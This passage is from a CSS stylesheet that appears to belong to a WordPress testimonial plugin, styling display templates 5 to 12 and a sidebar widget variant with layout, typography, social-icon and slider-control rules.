    -moz-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.05);
    border: none;
    background-color: rgba(255, 255, 255, 0.8);
    overflow: hidden;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-image img,
.apct-testim-wrapper div#template-5  .apct-testimonial-video img {
    padding: 10px;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-5 .apct-testimonial-content .apct-read-less {
    font-size: 14px;
    color: #737373;
    display: block;
    width: 100px;
    border: 1px solid #737373;
    margin: 0 auto;
    padding: 3px 5px;
    margin-top: 10px;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-content .apct-read-more:hover, .apct-testim-wrapper div#template-5 .apct-testimonial-content .apct-read-less:hover {
    color: #000000;
    border-color: #000000;
}

.apct-testim-wrapper #template-5 .apct-disp-social-media-links a {
    color: #737373;
    border: 1px solid #737373;
    display: inline-block;
    font-size: 17px;
    width: 36px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    margin: 5px 0;
    overflow: hidden;
}

.apct-testim-wrapper #template-5 .apct-disp-social-media-links a:hover {
    color: #000000;
    border-color: #000000;
}

.apct-testim-wrapper #template-5 .apct-disp-social-media-links a i {
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
}

.apct-testim-wrapper #template-5 .apct-disp-social-media-links a:hover i {
    transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
}


/*...........template 5 end........*/


/*...........template 6 START........*/

.apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper {
    width: 31.0%;
    display: inline-block;
    vertical-align: top;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-left: 2%;
    margin-bottom: 15px;
}

.apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper:first-child, .apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper:nth-child(3n+4) {
    margin-left: 0;
}

.apct-testim-wrapper div#template-6 .apct-slider-layout .apct-testimonial-display-wrapper {
    margin-left: 0;
}

.apct-testim-wrapper div#template-6 .apct-testimonial-title-name {
    font-size: 20px;
    font-weight: 300;
    font-style: normal;
    color: #333333;
    text-transform: uppercase;
}

.apct-testim-wrapper div#template-6 .apct-testimonial-company-name-position, .apct-testim-wrapper div#template-6 .apct-testimonial-company-name-position span a {
    font-size: 14px;
    font-weight: 300;
    font-style: italic;
    color: #333333;
    text-transform: uppercase;
    text-decoration: none;
    border-bottom: 0;
    box-shadow: 0 0 0 0 currentColor;
}

.apct-testim-wrapper div#template-6 .apct-testimonial-company-name-position span a:hover {
    box-shadow: 0 1px 0 0 currentColor;
}

.apct-testim-wrapper div#template-6 .apct-testimonial-email, .apct-testim-wrapper div#template-6 .apct-testimonial-pub-date {
    font-size: 14px;
    font-weight: 300;
}

.apct-testim-wrapper div#template-6 .apct-bottom-section {
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-weight: 300;
    line-height: 25px;
}

.apct-testim-wrapper div#template-6 .apct-testim-sub-wrapper {
    position: relative;
    border: 1px solid #DDD;
    width: 91%;
    border: 1px solid #DDD;
    padding: 15px;
    float: right;
    clear: both;
}

.apct-testim-wrapper div#template-6 .apct-testim-upper-right {
    margin-top: 8px;
    margin-left: 30px;
    margin-bottom: 31px;
    font-family: 'Lato', sans-serif;
}

.apct-testim-wrapper div#template-6 .apct-testim-sub-wrapper .testim-image-resize {
    position: absolute;
    width: 68px;
    height: auto;
    left: -33px;
    top: 20px;
    padding: 3px;
    z-index: 999;
    max-width: 78px;
}

.apct-testim-wrapper div#template-6 .apct-testimonial-image {
    border: 1px solid #DDD;
    background: #FFF;
}

.apct-testim-wrapper div#template-6 .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-6 .apct-testimonial-content .apct-read-less {
    font-size: 14px;
    color: #737373;
    font-style: italic;
    font-weight: 400;
    text-transform: lowercase;
}

.apct-testim-wrapper div#template-6 .apct-testimonial-content .apct-read-more:hover, .apct-testim-wrapper div#template-6 .apct-testimonial-content .apct-read-less:hover {
    color: #000000;
}

.apct-testim-wrapper #template-6 .apct-disp-social-media-links a {
    color: rgba(51, 51, 51, 0.64);
    border: 1px solid #dddddd;
    background-color: #ffffff;
    display: inline-block;
    font-size: 17px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    margin: 5px 0;
}

.apct-testim-wrapper #template-6 .apct-disp-social-media-links a:hover {
    background-color: #dddddd;
    color: #333333;
}


/*...........template 6 end........*/


/*...........template 7 start........*/

.apct-testim-wrapper div#template-7 {
    font-family: 'Lato', sans-serif;
}

.apct-testim-wrapper div#template-7 .apct-testimonial-display-wrapper {
    width: 30%;
    margin-right: 4%;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 20px;
}

.apct-testim-wrapper div#template-7 .apct-testimonial-display-wrapper:nth-child(3n) {
    margin-right: 0px;
}

.apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-display-wrapper {
    margin-right: 0;
}

.apct-testim-wrapper div#template-7 .bx-viewport {
    height: auto ! important;
}

.apct-testim-wrapper div#template-7 .apct-testim-sub-wrapper {
    position: relative;
    background: #ffffff none repeat scroll 0 0;
    box-shadow: 0 0 8px 0px rgba(0, 0, 0, 0.25);
    min-height: 200px;
    text-align: center;
    width: 100%;
    padding: 100px 20px 20px 20px;
    margin-top: 80px;
    box-sizing: border-box;
}

.apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testim-sub-wrapper {
    width: 98%;
    margin: 0 auto;
    margin-top: 80px;
}

.apct-testim-wrapper div#template-7 .apct-testimonial-upper-section {
    position: absolute;
    width: 152px;
    margin: 0 auto;
    left: 0;
    right: 0;
    margin-top: 0;
    top: 0;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}

.apct-testim-wrapper div#template-7 .apct-testimonial-image ,
.apct-testim-wrapper div#template-7 .apct-testimonial-video{
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.25);
    border: 5px solid #eee;
}
.apct-testim-wrapper div#template-7 .apct-testimonial-content {
    color: #737373;
    font-weight: 400;
    margin-top: 10px;
    font-size: 15px;
}

.apct-testim-wrapper div#template-7 .apct-testim-upper-right .apct-testimonial-title-name {
    color: #232323;
    display: block;
    font-size: 20px;
    font-weight: 600;
    line-height: 1;
}

.apct-testim-wrapper div#template-7 .apct-testim-upper-right span.apct-testimonial-company-position {
    color: #737373;
    font-size: 12px;
    font-style: italic;
    font-weight: bold;
    margin-bottom: -5px;
    text-align: center;
    display: block;
    width: 100%;
}

.apct-testim-wrapper div#template-7 .apct-testim-upper-right .apct-testimonial-company-name-position .apct-links, .apct-testim-wrapper div#template-7 .apct-testim-upper-right .apct-testimonial-email, .apct-testim-wrapper div#template-7 .apct-testim-upper-right .apct-testimonial-pub-date {
    color: #737373;
    font-size: 13px;
    font-weight: bold;
    box-shadow: 0 0px 0 0 currentColor;
    border-bottom: 0;
    text-decoration: none;
}

.apct-testim-wrapper div#template-7 .apct-testim-upper-right .apct-testimonial-company-name-position .apct-links:hover {
    box-shadow: 0 1px 0 0 currentColor;
}

.apct-testim-wrapper div#template-7 .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-7 .apct-testimonial-content .apct-read-less {
    font-size: 14px;
    color: #737373;
    display: block;
    border: 1px solid #737373;
    background-color: #ffffff;
    margin: 0 auto;
    padding: 3px 5px;
    margin-top: 10px;
    transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    max-width: 80%;
}

.apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-content .apct-read-less {
    max-width: 20%;
}

.apct-testim-wrapper div#template-7 .apct-testimonial-content .apct-read-more:hover, .apct-testim-wrapper div#template-7 .apct-testimonial-content .apct-read-less:hover {
    color: #ffffff;
    background-color: #737373;
}

.apct-testim-wrapper #template-7 .apct-disp-social-media-links a {
    color: #737373;
    border: 1px solid #737373;
    background-color: #ffffff;
    display: inline-block;
    font-size: 17px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    margin: 5px 0;
}

.apct-testim-wrapper #template-7 .apct-disp-social-media-links a:hover {
    color: #ffffff;
    background-color: #737373;
}


/*...........template 7 end........*/


/*...........template 8 start........*/

.apct-testim-wrapper div#template-8 .apct-testimonial-display-wrapper {
    position: relative;
    margin-top: 30px;
    margin-bottom: 10px;
    font-family: Raleway;
}

.apct-testim-wrapper div#template-8 .testim-image-resize {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    left: 0;
    width: 275px;
    height: 286px;
    vertical-align: middle;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    background: url('../images/round.png') center center no-repeat;
    background-size: cover;
    display: inline-block;
    text-align: center;
    z-index: 1;
}

.apct-testim-wrapper div#template-8 .testim-image-resize .apct-testimonial-image {
    width: 200px;
    overflow: hidden;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0);
    vertical-align: middle;
    display: inline-block;
    position: relative;
    top: 50%;
    transform: translateY(-45%);
}

.apct-testim-wrapper div#template-8 .apct-upper-scetion-wrapper.testim-image-resize {
    left: auto;
    right: 0;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-left-section, .apct-testim-wrapper div#template-8 .apct-testimonial-right-section {
    text-align: center;
    background: #fff;
    border: 1px solid #EAEAEA;
    min-height: 337px;
    position: relative;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-left-section {
    margin: 0 0 0 130px;
    padding: 30px 20px 20px 180px;
    padding-left: 180px;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-right-section {
    margin: 0 130px 0 0;
    padding: 30px 180px 20px 20px;
    padding-right: 180px;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-title-name {
    color: #ec1b2e;
    font-size: 27px;
    display: block;
    font-weight: 500;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-company-name-position {
    font-size: 22px;
    display: block;
    color: #404040;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-company-name-position .apct-links {
    color: #404040;
    border-bottom: 0;
    text-decoration: none;
    box-shadow: 0 0px 0 0 currentColor;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-company-name-position .apct-links:hover {
    box-shadow: 0 1px 0 0 currentColor;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-email, .apct-testim-wrapper div#template-8 .apct-testimonial-pub-date {
    font-size: 14px;
    color: #ed1b2f;
    position: relative;
    font-style: normal;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-email {
    font-size: 14px;
    color: #ed1b2f;
    margin-bottom: 10px;
    display: inline-block;
    position: relative;
    padding-bottom: 10px;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-email:after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 50%;
    margin-left: -35%;
    height: 1px;
    width: 70%;
    background: #ed1b2f;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-content {
    word-wrap: break-word;
    margin-top: 30px;
    margin-bottom: 30px;
    font-size: 13px;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-8 .apct-testimonial-content .apct-read-less {
    font-size: 14px;
    color: #ed1b2f;
    text-transform: lowercase;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-content .apct-read-more:hover, .apct-testim-wrapper div#template-8 .apct-testimonial-content .apct-read-less:hover {
    text-decoration: underline;
}

.apct-testim-wrapper div#template-8 .apct-disp-social-media-links a {
    font-size: 17px;
    border: 1px solid #f2747f;
    color: #f2747f;
    width: 30px;
    text-align: center;
    height: 30px;
    line-height: 30px;
    margin: 10px 0;
    display: inline-block;
    transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.apct-testim-wrapper div#template-8 .apct-disp-social-media-links a:hover {
    background: #f2747f;
    color: #fff;
}


/*...........template 8 end........*/


/*...........template 9 start........*/

.apct-testim-wrapper div#template-9 .apct-testimonial-display-wrapper {
    width: 24%;
    display: inline-block;
    vertical-align: top;
    padding: 0 15px;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    font-family: "Open Sans";
    font-weight: 400;
    line-height: 1.6;
}

.apct-testim-wrapper div#template-9 .apct-disp-social-media-links {
    margin: 10px 0;
}

.apct-testim-wrapper div#template-9 {
    position: relative;
}

.apct-testim-wrapper div#template-9 .apct-testimonial-image {
    position: relative;
    display: block;
}

.apct-testim-wrapper div#template-9 .apct-testimonial-upper-section {
    max-width: 100%;
}

.apct-testim-wrapper div#template-9 .apct-testim-upper-right {
    margin-top: 20px;
}

.apct-testim-wrapper div#template-9 .apct-bottom-section {
    margin-bottom: 20px;
}

.apct-testim-wrapper div#template-9 .apct-testimonial-title-name {
    display: block;
    color: #000;
    font-size: 14px;
    font-weight: bold;
}

.apct-testim-wrapper div#template-9 .apct-testimonial-company-name-position, .apct-testim-wrapper div#template-9 .apct-testimonial-company-name-position .apct-links, .apct-testim-wrapper div#template-9 .apct-testimonial-email, .apct-testim-wrapper div#template-9 .apct-testimonial-pub-date {
    font-size: 12px;
    color: #aaa;
    margin: 0;
    padding: 0;
    box-shadow: 0 0 0 0 currentColor;
    text-decoration: none;
    border-bottom: 0;
    font-style: normal;
}

.apct-testim-wrapper div#template-9 .apct-testimonial-company-name-position .apct-links:hover {
    box-shadow: 0 1px 0 0 currentColor;
}

.apct-testim-wrapper div#template-9 .apct-testimonial-content {
    font-size: 14px;
    color: #aaa;
    font-weight: 200;
    margin-top: 10px;
    margin-bottom: 6px;
}

.apct-testim-wrapper div#template-9 .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-9 .apct-testimonial-content .apct-read-less {
    font-size: 14px;
    color: #000;
    font-weight: 600;
    display: block;
    position: relative;
    max-width: 60%;
    margin: 0;
}

.apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less {
    max-width: 14%;
    left: 50%;
    transform: translate(-50%);
    -webkit-transform: translate(-50%);
    -moz-transform: translate(-50%);
    text-align: left;
    margin-top: 10px;
}

.apct-testim-wrapper #template-9 .apct-read-more:after, .apct-testim-wrapper #template-9 .apct-read-less:after {
    content: '\f061';
    position: absolute;
    font-family: 'FontAwesome';
    color: #000;
    top: 50%;
    right: 8px;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}

.apct-testim-wrapper #template-9 .apct-read-less:after {
    content: '\f060';
    right: 0;
}

.apct-testim-wrapper #template-9 .apct-read-more:hover:after {
    right: 0px;
}

.apct-testim-wrapper #template-9 .apct-read-less:hover:after {
    right: 8px;
}

.apct-testim-wrapper #template-9 .apct-disp-social-media-links a {
    border: 1px solid #333;
    color: #333;
    display: inline-block;
    width: 26px;
    height: 26px;
    text-align: center;
    font-size: 15px;
    margin: 7px 0;
}

.apct-testim-wrapper #template-9 .apct-disp-social-media-links a:hover {
    color: #3498db;
}


/*...........template 9 end........*/


/*...........template 10 start........*/

.apct-testim-wrapper div#template-10 .apct-upper-scetion-wrapper {
    width: 18%;
    float: left;
    max-width: 20%;
}

.apct-testim-wrapper div#template-10 .apct-disp-social-media-links {
    margin: 10px 0;
}

.apct-testim-wrapper div#template-10 .apct-testimonial-image {
    border: 10px solid #eee;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.35);
}
.apct-testim-wrapper div#template-10 .apct-testimonial-video{ 
    border: 10px solid #eee;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.35);
}
.apct-testim-wrapper div#template-10 .apct-testimonial-mid-section {
    float: left;
    width: 77%;
    border-left: 2px dashed #cecece;
    padding-left: 20px;
    margin-left: 2.5%;
    line-height: 1.5;
    font-weight: 400;
    color: #404040;
    font-family: 'lato';
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}

.apct-testim-wrapper div#template-10 .apct-testimonial-display-wrapper {
    margin-bottom: 30px;
    overflow: hidden;
}

.apct-testim-wrapper div#template-10 .apct_testimonial_upper-right {
    margin-top: 10px;
}

.apct-testim-wrapper div#template-10 .apct-testimonial-title-name {
    line-height: 20px;
}

.apct-testim-wrapper div#template-10 .apct-testimonial-company-name-position, .apct-testim-wrapper div#template-10 .apct-links {
    font-size: 13px;
    font-style: italic;
    line-height: 20px;
    color: #404040;
}

.apct-testim-wrapper div#template-10 .apct-testimonial-pub-date {
    color: #404040;
    font-size: 13px;
}

.apct-testim-wrapper div#template-10 .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-10 .apct-testimonial-content .apct-read-less {
    font-size: 13px;
    font-style: italic;
    line-height: 20px;
    color: #404040;
    text-transform: lowercase;
    text-decoration: underline;
}

.apct-testim-wrapper div#template-10 .apct-testimonial-content .apct-read-more:hover, .apct-testim-wrapper div#template-10 .apct-testimonial-content .apct-read-less:hover {
    text-decoration: none;
}

.apct-testim-wrapper #template-10 .apct-disp-social-media-links a {
    background-color: #eeeeee;
    color: #8e8e8e;
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 15px;
    margin: 7px 3px;
    transition: all 0.8s ease-in-out;
    -webkit-transition: all 0.8s ease-in-out;
    -moz-transition: all 0.8s ease-in-out;
}

.apct-testim-wrapper #template-10 .apct-disp-social-media-links a:hover {
    color: #404040;
    transform: rotate(360deg);
}


/*...........template 10 end........*/


/*...........template 11 start........*/

.apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper {
    display: inline-block;
    margin-bottom: 40px;
    padding: 20px 0;
    width: 32%;
    position: relative;
    overflow: hidden;
    border: 1px solid transparent;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    text-align: center;
    vertical-align: top;
    font-family: 'Lato', sans-serif;
}

.apct-testim-wrapper div#template-11 .apct-disp-social-media-links {
    margin: 10px 0;
}

.apct-testim-wrapper div#template-11 .apct-testimonial-upper-section {
    overflow: hidden;
    margin: 0 auto;
    width: 150px;
    display: block;
}

.apct-testim-wrapper div#template-11 .apct-testimonial-upper-section .apct-testimonial-image {
    border-radius: 100%;
    border: 5px solid #fff;
    box-shadow: 0px 0px 5px #a9a9a9;
    margin: 3px;
}

.apct-testim-wrapper div#template-11 .apct-testim-top-mid-section-wrapper {
    border-right: 1px solid #eee;
}

.apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper:nth-child(3n+0) .apct-testim-top-mid-section-wrapper {
    border-right: 0;
}

.apct-testim-wrapper div#template-11 .apct-testim-upper-right, .apct-testim-wrapper div#template-11 .apct-bottom-section {
    padding: 0 20px;
}

.apct-testim-wrapper div#template-11 .apct-testim-upper-right {
    text-align: center;
    margin: 10px 0 10px 0;
    padding: 0 20px;
    line-height: 1.2;
    font-size: 18px;
    font-weight: bold;
    color: #333;
    display: block;
}

.apct-testim-wrapper div#template-11 .apct-testim-upper-right .apct-testimonial-title-name {
    font-family: 'Droid Sans', sans-serif;
}

.apct-testim-wrapper div#template-11 .apct-testim-upper-right .apct-testimonial-company-name-position, .apct-testim-wrapper div#template-11 .apct-testim-upper-right .apct-testimonial-pub-date, .apct-testim-wrapper div#template-11 .apct-testimonial-email {
    font-weight: 400;
}

.apct-testim-wrapper div#template-11 .apct-testim-upper-right .apct-testimonial-pub-date, .apct-testim-wrapper div#template-11 .apct-testimonial-email, .apct-testim-wrapper div#template-11 .apct-links {
    font-size: 18px;
    line-height: 1.5;
}

.apct-testim-wrapper div#template-11 .apct-links {
    color: #333;
    font-weight: 400;
    display: block;
    text-decoration: none;
    box-shadow: 0 0 0 0 currentColor;
    border-bottom: 0;
}

.apct-testim-wrapper div#template-11 .apct-links:hover {
    color: #ccc;
}

.apct-testim-wrapper div#template-11 .apct-bottom-section {
    font-weight: normal;
    line-height: 23px;
    font-size: 15px;
}

.apct-testim-wrapper div#template-11 span.apct-testimonial-company-position {
    font-weight: 400;
}

.apct-testim-wrapper div#template-11 .apct-slider-layout .apct-testim-top-mid-section-wrapper {
    border-right: 0;
}

.apct-testim-wrapper div#template-11 .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-11 .apct-testimonial-content .apct-read-less {
    font-size: 14px;
    display: block;
    font-weight: 600;
    margin-top: 5px;
    color: #333333;
}

.apct-testim-wrapper div#template-11 .apct-testimonial-content .apct-read-more:hover, .apct-testim-wrapper div#template-11 .apct-testimonial-content .apct-read-less:hover {
    color: #ccc;
}

.apct-testim-wrapper #template-11 .apct-disp-social-media-links a {
    border: 1px solid #a9a9a9;
    color: #a9a9a9;
    box-shadow: 0px 0px 5px #a9a9a9;
    background-color: #ffffff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    display: inline-block;
    width: 32px;
    height: 32px;
    line-height: 32px;
    text-align: center;
    font-size: 17px;
    margin: 5px;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
}

.apct-testim-wrapper #template-11 .apct-disp-social-media-links a:hover {
    color: #404040;
    transform: scale(1.2);
    -moz-transform: scale(1.2);
    -webkit-transform: scale(1.2);
}


/*...........template 11 end........*/


/*...........template 12 start........*/

.apct-testim-wrapper div#template-12 .apct-testimonial-display-wrapper {
    background: #eee none repeat scroll 0 0;
    border: 1px solid #ccc;
    border-radius: 10px;
    margin-bottom: 30px;
    padding: 20px;
    overflow: hidden;
    line-height: 1.8;
    font-size: 15px;
    font-weight: 400;
    font-family: 'PT Sans', sans-serif;
}

.apct-testim-wrapper div#template-12 .apct-upper-scetion-wrapper {
    float: left;
    width: 20%;
}

.apct-testim-wrapper div#template-12 .apct-testimonial-mid-section {
    float: left;
    width: 78%;
    margin-left: 2%;
    color: #333;
}

.apct-testim-wrapper div#template-12 .apct_testimonial_upper-right {
    text-align: right;
}

.apct-testim-wrapper div#template-12 .apct-testimonial-title-name {
    font-weight: bold;
    display: block;
}

.apct-testim-wrapper div#template-12 .apct-testimonial-company-name-position {
    font-style: italic;
}

.apct-testim-wrapper div#template-12 .apct-testimonial-company-name-position a {
    color: #333;
    text-decoration: none;
    border-bottom: 0;
}

.apct-testim-wrapper div#template-12 .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-12 .apct-testimonial-content .apct-read-less {
    font-size: 14px;
    font-weight: 600;
    color: #000000;
}

.apct-testim-wrapper div#template-12 .apct-testimonial-content .apct-read-more:hover, .apct-testim-wrapper div#template-12 .apct-testimonial-content .apct-read-less:hover {
    color: #777777;
}

.apct-testim-wrapper #template-12 .apct-disp-social-media-links a {
    border: 1px solid #a9a9a9;
    color: #a9a9a9;
    background-color: #eeeeee;
    border-radius: 20%;
    -webkit-border-radius: 20%;
    -moz-border-radius: 20%;
    display: inline-block;
    width: 32px;
    height: 32px;
    line-height: 32px;
    text-align: center;
    font-size: 17px;
}

.apct-testim-wrapper #template-12 .apct-disp-social-media-links a:hover {
    color: #404040;
}

.apct-testim-wrapper div#template-12 .apct-testimonial-mid-section.apct-image-hidden {
    width: 100%;
    padding-right: 20px;
    text-align: center;
}

.apct-testim-wrapper div#template-12 .apct-image-hidden .apct_testimonial_upper-right {
    text-align: center;
    margin: 10px 0;
}

.apct-testim-wrapper div.testim-template .apct-bxslider-controller, .apct-testim-wrapper div.testim-template .apct-bxslider-controller span {
    margin-top: 17px;
}


/*...........template 12 end........*/


/*---start widget ---*/

.widget_apct_widget .apct-testim-wrapper div#template-1 .apct-bxslider-controller, .widget_apct_widget .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-prev, .widget_apct_widget .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-next, .widget_apct_widget .apct-testim-wrapper div#template-4 .apct-bxslider-controller span, .widget_apct_widget .apct-testim-wrapper div#template-5 .apct-bxslider-controller span {
    top: -33px;
}

.widget_apct_widget .apct-testim-wrapper div#template-1 .apct-bxslider-controller {
    padding: 0;
}

.widget_apct_widget .apct-testim-wrapper {
    clear: both;
}

.widget_apctp_widget .apct-testim-wrapper #template-1 .apct-slider-layout .apct-testimonial-display-wrapper, .widget_apctp_widget .apct-testim-wrapper #template-3 .apct-testimonial-display-wrapper {
    padding: 10px;
}

.widget_apctp_widget .apct-testim-wrapper #template-1 .apct-upper-scetion-wrapper {
    float: none;
}

.widget_apctp_widget .apct-testim-wrapper #template-1 .apct-upper-scetion-wrapper {
    width: 30%;
    max-width: 30%;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    margin-bottom: 10px;
}

.widget_apctp_widget .apct-testim-wrapper #template-1 .apct-testimonial-mid-section {
    width: 100%;
    float: none;
    text-align: center;
    padding-left: 20px;
}

.widget_apctp_widget .apct-testim-wrapper #template-1 .apct-testimonial-content {
    font-size: 14px;
    line-height: 1.4;
}

.widget_apct_widget .apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper {
    width: 100%;
    padding-right: 0;
}

.widget_apct_widget .apct-testim-wrapper #template-3 .apct-testimonial-display-wrapper {
    padding: 0;
}

.widget_apct_widget .apct-testim-wrapper div#template-3 div.apct-bxslider-controller a {
    width: 27px;
    height: 27px;
    line-height: 2;
}

.apct-testim-wrapper #template-3 .apct-testimonial-content {
    line-height: 1.5;
    font-size: 20px;
    color: #333;
    font-style: italic;
    position: relative;
    padding: 0 40px;
    font-weight: 300;
}

.widget_apct_widget .apct-testim-wrapper #template-3 .apct-list-layout .apct-testimonial-display-wrapper {
    padding: 10px;
}

.widget_apct_widget .apct-testim-wrapper #template-6 .apct-testimonial-display-wrapper, .widget_apct_widget .apct-testim-wrapper #template-7 .apct-testimonial-display-wrapper, .widget_apct_widget .apct-testim-wrapper #template-8 .apct-testimonial-display-wrapper, .widget_apct_widget .apct-testim-wrapper #template-9 .apct-testimonial-display-wrapper, .widget_apct_widget .apct-testim-wrapper #template-10 .apct-testimonial-display-wrapper, .widget_apct_widget .apct-testim-wrapper #template-11 .apct-testimonial-display-wrapper, .widget_apct_widget .apct-testim-wrapper #template-12 .apct-testimonial-display-wrapper {
    width: 100%;
}

.widget_apctp_widget .apct-testim-wrapper #template-6 .apct-testimonial-display-wrapper {
    width: 100%;
    margin-left: 0;
}

.widget_apctp_widget .apct-testim-wrapper #template-7 .apct-testimonial-display-wrapper {
    margin-right: 0;
    width: 100%;
}

.widget_apctp_widget .apct-testim-wrapper div#template-8 .apct-testimonial-left-section {
    margin: 0;
    padding-left: 0;
}

.widget_apctp_widget .apct-testim-wrapper div#template-8 .apct-testimonial-right-section {
    margin: 0;
    padding-right: 0;
}

.widget_apctp_widget .apct-testim-wrapper div#template-8 .testim-image-resize {
    top: 0;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    left: 0;
    right: 0;
    width: 200px;
    height: 212px;
    margin: 0 auto;
}

.widget_apctp_widget .apct-testim-wrapper div#template-8 .testim-image-resize .apct-testimonial-image {
    width: 146px;
}

.widget_apctp_widget .apct-testim-wrapper div#template-8 .apct-testimonial-display-wrapper {
    margin: 0;
    margin-top: 115px;
    padding: 0;
}

.widget_apctp_widget .apct-testim-wrapper div#template-8 .apct_testimonial-left, .widget_apctp_widget .apct-testim-wrapper div#template-8 .apct_testimonial-right {
    margin-top: 85px;
    padding: 0 10px;
}

.widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-testimonial-display-wrapper {
    width: 100%;
}

.widget_apctp_widget .apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper {
    width: 100%;
}

.widget_apctp_widget .apct-testim-wrapper div#template-11 .apct-testim-top-mid-section-wrapper {
    border-right: 0;
}

.widget_apctp_widget .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-prev, .widget_apctp_widget .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-next, .widget_apctp_widget .apct-testim-wrapper div#template-1 .apct-bxslider-controller, .widget_apctp_widget .apct-testim-wrapper div#template-4 .apct-bxslider-controller span, .widget_apctp_widget .apct-testim-wrapper div#template-5 .apct-bxslider-controller span, .widget_apctp_widget .apct-testim-wrapper #template-6 .apct-bxslider-controller a, .widget_apctp_widget .apct-testim-wrapper #template-7 .apct-bxslider-controller, .widget_apctp_widget .apct-testim-wrapper #template-8 .apct-bxslider-controller, .widget_apctp_widget .apct-testim-wrapper #template-9 .apct-bxslider-controller, .widget_apctp_widget .apct-testim-wrapper #template-10 .apct-bxslider-controller, .widget_apctp_widget .apct-testim-wrapper #template-11 .apct-bxslider-controller, .widget_apctp_widget .apct-testim-wrapper #template-12 .apct-bxslider-controller {
    top: -48px;
}

.widget_apctp_widget .apct-testim-wrapper #template-2 .apct-upper-scetion-wrapper {
    padding: 35px 20px 20px;
}

.widget_apctp_widget .apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper {
    width: 100%;
    margin-right: 0;
    margin-left: 0;
}

